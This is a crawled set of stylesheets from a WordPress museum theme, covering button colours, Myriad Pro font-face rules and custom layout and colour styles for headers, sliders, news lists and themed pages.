	 .wp-block-file .wp-block-file__button:focus,
	 .wp-block-file .wp-block-file__button:active,
	 .wp-block-file a.wp-block-file__button:hover,
	 .wp-block-file a.wp-block-file__button:focus,
	 .wp-block-file a.wp-block-file__button:active {
		color:#fafafa;
		background-color:#787b80;
	}
	
	 .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):not(.has-background) {
		color:#f08a00;
		background-color:#fafafa;
		border-color:#f08a00;
	}
	
	 .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):not(.has-background):hover,
	 .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):not(.has-background):focus,
	 .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):not(.has-background):active {
		color:#fafafa;
		background-color:#f08a00;
		border-color:#f08a00;
	}
	/* Finish Buttons Colors */
	

/***************** Finish Gutenberg Module General Colors Scheme Rules ******************/



--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0
body_size: 310
content:
/**
 * @package 	WordPress
 * @subpackage 	Galleria Metropolia
 * @version		1.0.3
 * 
 * Design CSS Rules
 * Created by CMSMasters
 * 
 */
/*-------------------------------------------------------------------------*/
/* Vars Styles
/*-------------------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1
body_size: 2149
content:
/* #### Generated By: http://www.cufonfonts.com #### */

@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Regular'), url('MYRIADPRO-REGULAR.woff') format('woff'), url('MYRIADPRO-REGULAR.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Condensed';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Condensed'), url('MYRIADPRO-COND.woff') format('woff');
}


@font-face {
font-family: 'Myriad Pro Condensed Italic';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Condensed Italic'), url('MYRIADPRO-CONDIT.woff') format('woff');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 300;
src: local('Myriad Pro Light'), url('MyriadPro-Light.woff') format('woff'), url('MYRIADPRO-LIGHTIT_0.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 600;
src: local('Myriad Pro Semibold'), url('MYRIADPRO-SEMIBOLD.woff') format('woff'), url('MYRIADPRO-SEMIBOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: italic;
font-weight: 600;
src: local('Myriad Pro Semibold Italic'), url('MYRIADPRO-SEMIBOLDIT.woff') format('woff'), url('MYRIADPRO-SEMIBOLDIT.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Bold Condensed';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Bold Condensed'), url('MYRIADPRO-BOLDCOND.woff') format('woff'), url('MYRIADPRO-SEMIBOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 700;
src: local('Myriad Pro Bold'), url('MYRIADPRO-BOLD.woff') format('woff'), url('MYRIADPRO-BOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: italic;
font-weight: 700;
src: local('Myriad Pro Bold Italic'), url('MYRIADPRO-BOLDIT.woff') format('woff'), url('MYRIADPRO-BOLDIT.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Bold Condensed Italic';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Bold Condensed Italic'), url('MYRIADPRO-BOLDCONDIT.woff') format('woff'), url('MYRIADPRO-BOLDCONDIT.OTF') format('otf');
}

--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1
body_size: 36448
content:
body {
    font-family: 'Myriad Pro' !important;
    font-weight: normal;
}

h1, h1 a, .logo .title, .cmsmasters_post_timeline .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, .cmsmasters_pricing_table .cmsmasters_price_wrap, .cmsmasters_header_search_form input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]),
h2, h2 a, .cmsmasters_open_post .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_post_default .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_sitemap_wrap h1, .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a, .cmsmasters_archive_item_title, .cmsmasters_archive_item_title a, .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
h3, h3 a, .cmsmasters_tabs .cmsmasters_tabs_list_item, .cmsmasters_tabs .cmsmasters_tabs_list_item a, .cmsmasters_open_project .project_details_title, .cmsmasters_open_project .project_features_title, .cmsmasters_open_profile .profile_details_title, .cmsmasters_open_profile .profile_features_title, .cmsmasters_toggles .cmsmasters_toggle_title a,
h4, h4 a, .post_nav a, .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, .cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat_title, .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap, .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a, .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a, #wp-calendar caption, .widget_rss ul li a,
h5, h5 a, dt, .headline_outer .headline_inner .entry-subtitle, .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner, .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a, .cmsmasters_open_post .cmsmasters_post_date, .cmsmasters_open_post .cmsmasters_post_category, .cmsmasters_open_post .cmsmasters_post_category a, .cmsmasters_post_default .cmsmasters_post_date, .cmsmasters_post_default .cmsmasters_post_category, .cmsmasters_post_default .cmsmasters_post_category a, .cmsmasters_post_masonry .cmsmasters_post_category, .cmsmasters_post_masonry .cmsmasters_post_category a, .cmsmasters_post_timeline .cmsmasters_post_category, .cmsmasters_post_timeline .cmsmasters_post_category a, .cmsmasters_post_timeline .cmsmasters_post_date, .cmsmasters_slider_post .cmsmasters_slider_post_category, .cmsmasters_slider_post .cmsmasters_slider_post_category a, .cmsmasters_project_puzzle .cmsmasters_project_category, .cmsmasters_project_puzzle .cmsmasters_project_category a, .cmsmasters_slider_project .cmsmasters_slider_project_category, .cmsmasters_slider_project .cmsmasters_slider_project_category a, .cmsmasters_wrap_pagination ul li p, .cmsmasters_wrap_pagination ul li .page-numbers, .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, .cmsmasters_project_grid .cmsmasters_project_category, .cmsmasters_open_project .project_details_item_title, .cmsmasters_open_project .project_features_item_title, .cmsmasters_open_profile .profile_details_item_title, .cmsmasters_open_profile .profile_features_item_title, .cmsmasters_archive_type .cmsmasters_archive_item_info, .cmsmasters_archive_type .cmsmasters_archive_item_info a, .cmsmasters_pricing_table .pricing_title, .cmsmasters_twitter_wrap .published, .cmsmasters_quotes_grid .cmsmasters_quote_site, .cmsmasters_quotes_grid .cmsmasters_quote_site a, .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, .cmsmasters_quotes_slider .cmsmasters_quote_site, .cmsmasters_quotes_slider .cmsmasters_quote_site a, .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, .cmsmasters_toggles .cmsmasters_toggles_filter, .cmsmasters_toggles .cmsmasters_toggles_filter a, .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item, .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item a, #wp-calendar table th, #wp-calendar table td, #wp-calendar tfoot a
{
    font-family: 'Myriad Pro' !important;
    font-weight: 700;
}
.cmsmasters_post_category a,
.cmsmasters_post_masonry .cmsmasters_post_category a,
.cmsmasters_slider_post .cmsmasters_slider_post_category a,
.cmsmasters_project_grid .cmsmasters_project_category a {
    font-family: 'Myriad Pro' !important;
    color: #909090;
    font-weight: 400;
}
#header {
    box-shadow: 0 1px 6px rgba(51, 51, 51,0.75);
}

.top_line_nav li,
.header_top, .header_top .header_top_meta, .header_top .header_top_but, .header_top .responsive_top_nav.active, .header_top .top_nav_wrap, .header_top .social_wrap {
    border-color: rgba(51, 51, 51,0.75);
}
ul.top_line_nav > li > a {
    color:  rgba(51, 51, 51,0.8);
}
.header_top,
ul.top_line_nav ul,
ul.top_line_nav > li > a:hover, ul.top_line_nav > li:hover > a, ul.top_line_nav > li.current-menu-item > a, ul.top_line_nav > li.current-menu-ancestor > a,
.header_mid, .header_mid input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]), .header_mid textarea, .header_mid select, .header_mid option,
.header_mid.header_mid_scroll {
    background-color: #fff;
    color: #333;
}
.top_line_nav li a,
.header_mid a, .header_mid a.mid_search_but:hover, .header_mid .resp_mid_nav_wrap .resp_mid_nav:hover, .header_mid a.cmsmasters_header_cart_link.active, .header_mid a.cmsmasters_header_cart_link:hover,
.navigation li a,
ul.navigation > li > a {
    color:  rgba(51, 51, 51,0.75);
}
.header_top a, .header_top .header_top_but:hover, .header_top .header_top_but.opened, .header_top .responsive_top_nav:hover,
.header_top a:hover, .header_top .responsive_top_nav, .header_top .responsive_top_nav.active, .header_top .meta_wrap [class^="cmsmasters-icon-"]::before, .header_top .meta_wrap [class*="cmsmasters-icon-"]::before, .header_top .header_top_but,
.header_mid a:hover, .header_mid a.mid_search_but, .header_mid .resp_mid_nav_wrap .resp_mid_nav, .header_mid .resp_mid_nav_wrap .resp_mid_nav.active, .header_mid a.cmsmasters_header_cart_link,
.navigation li > a:hover, .navigation li > a:hover .nav_subtitle, .navigation li.current-menu-item > a, .navigation li.current-menu-item > a .nav_subtitle, .navigation li.current-menu-ancestor > a, .navigation li.current-menu-ancestor > a .nav_subtitle {
    color: #333;
}
.top_line_nav li > a:hover, .top_line_nav li.current-menu-item > a,
ul.navigation > li > a:hover, ul.navigation > li > a:hover .nav_subtitle, ul.navigation > li:hover > a, ul.navigation > li:hover > a .nav_subtitle,
ul.navigation > li.menu-item.current-menu-item > a, ul.navigation > li.menu-item.current-menu-item > a .nav_subtitle, ul.navigation > li.menu-item.current-menu-ancestor > a, ul.navigation > li.menu-item.current-menu-ancestor > a .nav_subtitle {
    color: #F08A00;
}
.header_top,
.header_mid, .header_mid_inner div, .header_mid input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]), .header_mid textarea, .header_mid select, .header_mid option {

    border-color: transparent; /*rgba(51, 51, 51,0.75);*/

}
.nav_title {
    border-bottom:  transparent solid 2px;
}
ul.navigation > li.menu-item.current-menu-item > a .nav_title {
    border-bottom:  #F08A00 solid 2px;
}
.cmsmasters_header_search_form .cmsmasters_header_search_form_close {
    color: rgb(255, 255, 255);
}
nav > div > ul ul,
.header_top nav > div > ul ul {
    border: 0;
    padding: 0;
}
.headline {
    /*margin-bottom: 20px;*/
}
@media only screen and (max-width: 1024px) {
    ul.navigation {
        background-color: rgba(255, 255, 255,0.85);;
    }

    #header nav span span {
        display: inline-block;
        vertical-align: middle;
    }
    #header nav span img {vertical-align: middle;}
}

@media only screen and (min-width: 1025px) {
    ul.navigation ul, 
    ul.navigation .menu-item-mega-container,
    .header_top nav > div > ul ul {
        background-color:#fff;
        box-shadow: 0 1px 9px rgba(0,0,0,0.7);
    }
    ul.top_line_nav ul li:hover > a, ul.top_line_nav ul li.current-menu-ancestor > a,
    ul.navigation li > ul li:hover > a, ul.navigation li > ul li:hover > a .nav_subtitle {
        background-color: #93117e;
        color: #fff;
    }
}

.bottom_bg {
	padding-top: 40px;
}

.cmsmasters_footer_default .footer_inner_cont {
    padding-top: 10px;
    padding-bottom: 10px
}
.header_mid .header_mid_inner .logo_wrap {
    max-width: 200px;
}
.header_mid .logo_wrap .logo img {
    padding: 10px 0;
}

@media only screen and (min-width: 1025px) {
    .post-password-form, 
    .header_top_inner, 
    .header_mid_inner, .header_bot_inner, 
    .content_wrap, .headline_inner, 
    .bottom_outer, 
    .footer_inner_cont, .cmsmasters_row_inner {
        width: 1200px;
        max-width: 100%;
    }
}
.banner-overlay-bg,
.headline_outer {
    position: relative;
    color: #fff;
}
.headline_outer {
    background-position: 50% 50%;
}

.headline_outer * {
    color: inherit;
}

.banner-overlay .rev_slider li.tp-revslider-slidesli::after,
.banner-overlay-bg::after,
.headline_outer::after {
    /* position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    content: '';
    /* background: url(../img/bg-banner.png) no-repeat  50% 50%; */
    background-size: cover; 
}

.wpostahs-slick-slider .slick-dots,
.slick-dots {
    margin: 30px 0 !important;
}

.slick-slide {
    padding-left: 1px;
    padding-right: 1px;
}

ul.slick-dots > li::before {
    display: none;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .wpostahs-slider-nav-title:hover .wpostahs-main-title button {
    background: #F08A00;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current .wpostahs-main-title button {
    border-color: #93117E;
    background: #93117E;
}
.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current {
    color: #93117E;
}

.cmsmasters_button, 
.button, 
input[type="submit"], 
input[type="button"], 
button {
    /* border-color: #93117E;
    border-width: 2px; */
    border: none;
    box-shadow: inset 0 0 0 2px #93117E;
    
    /* width: 160px; */
    /* max-width: 100%; */
}

.cmsmasters_button, 
.button {
    border-radius: 46px;
    color: #93117E;
    font-size: 20px;
    font-family: 'Myriad Pro' !important;
    text-transform: none;
}

.icon_box_heading {
    margin-bottom: 8px;
}
.slick-slider button,
.wpostahs-slick-slider button,
.slick-dots li button {
    box-shadow: none;
}
.wpostahs-slick-slider .slick-dots li button {
    border-color: #B22ABF;
}
.wpostahs-slick-slider .slick-dots li.slick-active button {
    background: #B22ABF !important;
}

.cmsmasters_button:hover, 
.button:hover, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
button:hover {
    background-image: -webkit-gradient(
        linear,
        left top,
        right bottom,
        color-stop(0, #B32ABF),
        color-stop(1, #FCD966)
    );
    background-image: -o-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -moz-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -webkit-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -ms-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: linear-gradient(to right bottom, #B32ABF 0%, #FCD966 100%);
    box-shadow: none;
}

.cmsmasters_project_filter_list .button,
.cmsmasters_items_filter_list .button,
.cmsmasters_project_filter_list .button:hover,
.cmsmasters_items_filter_list .button:hover {
    background: none;
    box-shadow: none;
}

.btn-warning {
    border-color: #F08A00;
    color: #fff;
    box-shadow: inset 0 0 0 2px #F08A00;
    background-color: #F08A00;
}

.btn-warning:hover {
    background-image: -webkit-gradient(
        linear,
        left top,
        right bottom,
        color-stop(0, #F08A00),
        color-stop(1, #FCD966)
    );
    background-image: -o-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -moz-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -webkit-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -ms-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: linear-gradient(to right bottom, #F08A00 0%, #FCD966 100%);
}

.slick-initialized  .wpostahs-slider-nav-content {
    /* display: flex; */
}
.wpostahs-slider-for {
    padding: 0;
}

.wpostahs-centent-title,
.wpostahs-centent,
.wpostahs-slider-design-2 .wpostahs-centent,
.wpostahs-centent + div {
    /* flex: 0 0 100%;
    max-width: 100%; */
}

/* .wpostahs-centent,
.wpostahs-slider-design-2 .wpostahs-centent, {
    flex: 0 0 75%;
    max-width: 75%;
    padding-left: 30px;
} */

@media only screen and (min-width: 1024px) {
    /* .wpostahs-centent-title {
        order: 0;
    } */
    .wpostahs-centent,
    .wpostahs-slider-design-2 .wpostahs-centent {
        /* flex: 0 0 75%; */
        width: 75%;
        max-width: 75%;
        padding-left: 30px;
        /* order: 2; */
        float: right;
    }
    .wpostahs-centent + div {
        width: 25%;
    }
}

.dark-block,
.dark-block a,
.dark-block h3 a,
.dark-block h4 a,
.dark-block .cmsmasters_wrap_pagination ul li .page-numbers {
 color: #fff;
}

.dark-block .cmsmasters_cat_color,
.dark-block a.cmsmasters_cat_color,
.dark-block h3 a:hover,
.dark-block h4 a:hover,
.dark-block .cmsmasters_wrap_pagination ul li .page-numbers:hover,
.dark-block a.cmsmasters_cat_color:hover,
.dark-block .cmsmasters_post_masonry .cmsmasters_post_title a:hover {
 color: #ffcc00;
}

.dark-block .cmsmasters_wrap_pagination ul li span.page-numbers {
    color: #ffcc00;
}

.zoom-social_icons-list__item {
    padding-top: 0;
}

.zoom-social_icons-list__item::before {
    content: unset;
}

.cmsmasters_header_search_form {

}
.cmsmasters_header_search_form input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]) {
    color: #fff;
    box-shadow: inset 0 0 0 2px #B22ABF;
}

.outline-white {
    color: #fff !important;
    box-shadow: inset 0 0 0 2px #fff !important;
    background: transparent !important;
}

.outline-white:hover {
    color: #F08A00 !important;
    box-shadow: inset 0 0 0 2px #F08A00 !important;
    background: transparent !important;
}

.cmsmasters_header_search_form button {
    color: #fff;
}
@media only screen and (min-width: 1024px) {
    .fullwidthbanner-container {
        max-height: 620px;
    }
}
@media only screen and (min-width: 769px) {
    .open-hour .cmsmasters_column_inner {
        padding: 35px !important;
        box-shadow: 0px 0px 20px #0000001C;
        margin: -55px 0 0;
        position: relative;
        background-color: #fff;
    }
}
@media only screen and (min-width: 769px) {
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child),
    .news-list .cmsmasters_post_cont_img_wrap {
        width: 180px;
        padding-bottom: 0;
        float: left;
    }
    

    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        margin-left: 200px;
        text-align: left;
        padding-left: 0;
    }
}
@media only screen and (min-width: 480px) {
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        border-left: none;
    }
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content:after {
        content: unset;
    }
}
/* blog columns masonry */
.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before,
.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
    content: unset;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content .entry-content {
    color: #666666;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_header {
    margin-bottom: 0;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before,
.news-list .cmsmasters_post_cont_img_wrap:before {
    content: unset;
}
.news-list.cmsmasters_post_masonry .cmsmasters_post_cont:after {
    content: '';
    display: block;
    width: 100%;
    height: 0;
}

.cmsmasters_post_masonry .cmsmasters_post_cont div {
    text-align: inherit;
}

.cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    position: relative;
    text-align: left;
    padding: 0 0 10px 20px;
    border-left: 1px solid #909090;
}
.cmsmasters_post_masonry .cmsmasters_post_cont .news-content:after {
    position: absolute;
    content: '';
    border-bottom: 1px solid #909090;
    width: 30px;
    bottom: 0;
    left: 0;
}
@media only screen and (min-width: 768px) {
    .news-list-row .blog.columns .post {
        width: 100% !important;       
        position: relative !important;
        left: auto !important;
        top: auto !important;
        transform: translateY(0) !important;
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .news-list-row .blog.columns .post:not(:first-child)::after {
        border-bottom: #B9B9B9 solid 1px;
        content: '';
        display: block;
        position: absolute;
        top: 0;
        left: 20px;
        right: 20px;
        opacity: 0.5;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap {
        float: left;
        width: 360px;
        margin-bottom: 0;
        padding-bottom: 0;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
        content: unset;
    }
    .news-list-row .blog.columns {
        height: auto !important;
        margin-top: 0;
    }
    .news-list-row .blog.columns .post .preloader {
        padding-bottom: 61%;
    }

    .news-list-row .blog.columns .post .preloader .full-width {
        min-width: auto;
        width: auto;
        left: 50%;
        transform: translateX(-50%);
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont {
        text-align: left;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        margin-left: 375px;
    }
}
.news-list-row .cmsmasters_post_footer {
    text-align: right;
    margin-top: -37px;
}
.news-list-row .cmsmasters_post_read_more {
    width: 114px;
    height: 113px;
    background: url(../img/readmore-btn.png) no-repeat 50% 50%;
    color: transparent;
    font-size: 0;
    display: inline-block;
}

#bottom .widget {
    padding-bottom: 30px;
}
#bottom .widget:nth-child(4n+1) {
    clear: both;
}
#bottom .zoom-social-icons-widget:nth-child(4n+1) {
    margin-top: -30px;
}

.widget .widgettitle {
    margin-bottom: 5px;
}
.widget p {
    padding: 0;
}
.what-on-item {
    height: 350px;
    position: relative;
    overflow: hidden;
}
.gradient-item::before,
.what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
}
@media only screen and (max-width: 768px) {
    .gradient-item .cmsmasters_img {
        display: block;
    }
    .gradient-item .cmsmasters_img > img {
        display: block;
        width: 100%;
        height: auto;
    }
}
.gradient-purple::before,
.what-on-item:nth-child(4n+1)::before {
    background: url(../img/bg-1.png) no-repeat  50% 100%;
}
.gradient-orange::before,
.what-on-item:nth-child(4n+2)::before {
    background: url(../img/bg-2.png) no-repeat  50% 100%;
}
.gradient-yellow::before,
.what-on-item:nth-child(4n+3)::before {
    background: url(../img/bg-3.png) no-repeat  50% 100%;
}
.gradient-blue::before,
.what-on-item:nth-child(4n+4)::before {
    background: url(../img/bg-4.png) no-repeat  50% 100%;
}

.what-on-text {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    color: #fff;
    padding: 26px;
    z-index: 2;
}
.what-on-text h1,
.what-on-text h2,
.what-on-text h3,
.what-on-text h4,
.what-on-text h5,
.what-on-text h6,
.what-on-text h1 a,
.what-on-text h2 a,
.what-on-text h3 a,
.what-on-text h4 a,
.what-on-text h5 a,
.what-on-text h6 a {
    color: #fff;
    margin-bottom: 10px;
}
.what-on-text p {
    padding-bottom: 0;
}
@media only screen and (min-width: 768px) {
    .What-on-block {
        display: flex;
        flex-wrap: wrap;
    }

    .what-on-item {
        flex: 0 0 43%;
        max-width: 43%;
    }

    .what-on-item:nth-child(3n+1) {
        flex: 0 0 57%;
        max-width: 57%;
    }
}
.what-on-item img {
    margin-bottom: 0;
    min-height: 100%;
    min-width: 100%;
    max-width: unset;
}

.cmsmasters_heading_under_header #header .header_top, 
.cmsmasters_heading_under_header #header .header_mid:not(.header_mid_scroll), 
.cmsmasters_heading_under_header #header .header_bot:not(.header_bot_scroll) {
    background-color: rgba(255,255,255,1);
}
.middle_inner {
    background-color: #fff;
}

.cmsmasters_icon_box.cmsmasters_icon_box_top {
    padding-left: 0;
    padding-right: 0;
}
.cmsmasters_color_scheme_default .headline_text .entry-title,
.custom-header .headline_text .entry-title {
    color: #fff;
}
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a {
    font-weight: 400;
    color: #fff;
    opacity: 1;
}
@media only screen and (min-width: 768px) {
    .middle_inner {
        /* padding-top: 80px; */
    }
    .headline_inner {
        min-height: 320px;    
    }
    .cmsmasters_color_scheme_default .headline_outer .headline_inner .headline_text,
    .custom-header .headline_outer .headline_inner .headline_text {
        position: absolute;
        width: 1160px;
        left: 50%;
        bottom: -50px;
        transform: translateX(-50%);
        background-color: #F99D1F;
        color: #fff;
    }

    .cmsmasters_color_scheme_default .headline_outer .headline_inner,
    .custom-header .headline_outer .headline_inner {
        overflow: visible;
    }
    .cmsmasters_color_scheme_default .headline_text .entry-title,
    .custom-header .headline_text .entry-title {
        color: #fff;
        font-size: 50px;
        padding: 15px 10px;
    }
    .cmsmasters_color_scheme_default .headline_text .cmsmasters_breadcrumbs,
    .custom-header .headline_text .cmsmasters_breadcrumbs {
        margin-top: 0;
        background-color: #F08A00;
        color: #fff;
    }
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a {
        font-weight: 400;
        color: #fff;
        opacity: 1;
    }
    .cmsmasters_color_scheme_default .headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .custom-header .headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner {
        padding: 10px;
    }    

    .purple-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #A52590;
    }
    .purple-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #93117E;
    }

    .brown-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #A53625;
    }
    .brown-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #8D3426;
    }

    .blue-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #54AFCC;
    }
    .blue-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #399FBF;
    }    

    .green-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #79A545;
    }
    .green-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #679E28;
    }

    .pink-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #CF6A9F;
    }
    .pink-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #BD4885;
    }
}
.orange-page h2.cmsmasters_heading {
	color: #F08A00;
}
.purple-page h2.cmsmasters_heading {
	color: #93117E;
}
.pink-page h2.cmsmasters_heading {
	color: #BD4885;
}
.green-page h2.cmsmasters_heading {
	color: #3C7000;
}
.blue-page h2.cmsmasters_heading {
	color: #17375E;
}
.brown-page h2.cmsmasters_heading {
	color: #8D3426;
}

.orange-page .cmsmasters_post_loader,
.orange-page .cmsmasters_items_loader {
    color: #F08A00 !important;
    box-shadow: inset 0 0 0 2px #F08A00 !important;
    background: transparent !important;
}

.orange-page .cmsmasters_post_loader:hover,
.orange-page .cmsmasters_items_loader:hover {
    color: #93117E !important;
    box-shadow: inset 0 0 0 2px #93117E !important;
    background: transparent !important;
}

.orange-page .cmsmasters_post_read_more,
.orange-page .project-overlay .cmsmasters_project_read_more,
.orange-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-orange-btn.png) no-repeat 50% 50%;
}

.purple-page .cmsmasters_post_loader,
.purple-page .cmsmasters_items_loader {
    color: #93117E !important;
    box-shadow: inset 0 0 0 2px #93117E !important;
    background: transparent !important;
}

.purple-page .cmsmasters_post_loader:hover,
.purple-page .cmsmasters_items_loader:hover {
    color: #A52590 !important;
    box-shadow: inset 0 0 0 2px #A52590 !important;
    background: transparent !important;
}

.purple-page .cmsmasters_post_read_more,
.purple-page .project-overlay .cmsmasters_project_read_more,
.purple-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-orange-btn.png) no-repeat 50% 50%;
}

.brown-page .cmsmasters_post_loader,
.brown-page .cmsmasters_items_loader {
    color: #8D3426 !important;
    box-shadow: inset 0 0 0 2px #8D3426 !important;
    background: transparent !important;
}

.brown-page .cmsmasters_post_loader:hover,
.brown-page .cmsmasters_items_loader:hover {
    color: #A53625 !important;
    box-shadow: inset 0 0 0 2px #A53625 !important;
    background: transparent !important;
}

.brown-page .cmsmasters_post_read_more,
.brown-page .project-overlay .cmsmasters_project_read_more,
.brown-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-brown-btn.png) no-repeat 50% 50%;
}

.blue-page .cmsmasters_post_loader,
.blue-page .cmsmasters_items_loader {
    color: #399FBF !important;
    box-shadow: inset 0 0 0 2px #399FBF !important;
    background: transparent !important;
}

.blue-page .cmsmasters_post_loader:hover,
.blue-page .cmsmasters_items_loader:hover {
    color: #54AFCC !important;
    box-shadow: inset 0 0 0 2px #54AFCC !important;
    background: transparent !important;
}

